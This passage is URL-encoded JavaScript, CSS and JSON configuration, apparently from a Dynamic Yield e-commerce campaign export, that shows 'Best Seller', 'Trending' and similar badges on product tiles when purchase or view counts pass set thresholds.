20%20%20%20%20%20%20const%20newTiles%20=%20%5B%5D;%0A%20%20%20%20%20%20%20%20mutation.addedNodes.forEach(function(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%201%20&&%20node.matches('div.product'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(node);%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20if%20(node.nodeType%20===%201)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20descendants%20in%20case%20a%20whole%20chunk%20was%20added%0A%20%20%20%20%20%20%20%20%20%20%20%20newTiles.push(...node.querySelectorAll('div.product'));%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20if%20(newTiles.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20attachProductTileTracking(newTiles);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%0A%20%20observer.observe(targetNode,%20%7B%20childList:%20true,%20subtree:%20true%20%7D);%0A%7D%0A%0A%0A%7D,%201,%20200,%2050)%0A","PDP Event: Landed","DY.API(%22event%22,%20%7B%0A%20%20name:%20%22PDP%20Landed%22%0A%7D);","PLP: Social Proof","_ProductPurchased","Best%20Seller","Black%20Short%20-%20Best%20Seller",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20fit-content;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20socialProofThreshold%20=%20parseInt('$%7BNumber%20of%20Interactions%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productInterest%20&&%20productData.productInterest.$%7BInteractions%7D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productInterest.$%7BInteractions%7D.$%7BTime%20Frame%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(socialProofData%20%3E=%20socialProofThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22BEST%2520SELLER%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short%20-%20Selling%20Fast","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22purchase%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M368%25200L144%25200c-26.5%25200-48.1%252021.8-47.1%252048.2%2520.2%25205.3%2520.4%252010.6%2520.7%252015.8L24%252064c-13.3%25200-24%252010.7-24%252024%25200%2520113.7%252047.9%2520177.7%2520104.2%2520211.8%252021.6%252013.1%252044%252021.5%252064.5%252026.8%252019.4%252026.3%252039.4%252040.6%252055.3%252048.3l0%252073.1-64%25200c-17.7%25200-32%252014.3-32%252032s14.3%252032%252032%252032l192%25200c17.7%25200%252032-14.3%252032-32s-14.3-32-32-32l-64%25200%25200-73.1c16.6-8%252037.7-23.2%252057.9-51.8%252017.6-5.2%252036.1-12.4%252054.1-22.5%252029.3-16.4%252057.6-40.6%252078.5-75.7%252020.9-35.2%252033.5-80.1%252033.5-136.8%25200-13.3-10.7-24-24-24l-73.6%25200c.3-5.2%2520.5-10.4%2520.7-15.8%25201-26.5-20.6-48.2-47.1-48.2zM48.8%2520112l52.4%25200c6.5%252063.6%252018.3%2520112.3%252032.8%2520149.6-1.7-.9-3.3-1.9-5-2.9-37.9-22.9-74.3-65-80.2-146.7zm388.3%252088.4c-15.1%252025.5-35.4%252043.6-57.4%252056.5%252013.6-36.7%252024.8-83.9%252031-144.8l52.3%25200c-2.9%252037.4-12.7%252066.1-25.9%252088.4zM266.8%252085.8l17.5%252035.4%252039%25205.7c9.8%25201.4%252013.8%252013.5%25206.6%252020.5l-28.2%252027.5%25206.7%252038.9c1.7%25209.8-8.6%252017.3-17.4%252012.7L256%2520208%2520221.1%2520226.4c-8.8%25204.6-19.1-2.8-17.4-12.7l6.7-38.9-28.2-27.5c-7.1-6.9-3.2-19%25206.7-20.5l39-5.7%252017.5-35.4c4.4-8.9%252017.1-8.9%252021.5%25200z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22SELLING%2520FAST%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%226%22%7D%7D,%22rcom%22:%7B%7D%7D","_ProductViewed","Green%20Long",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20S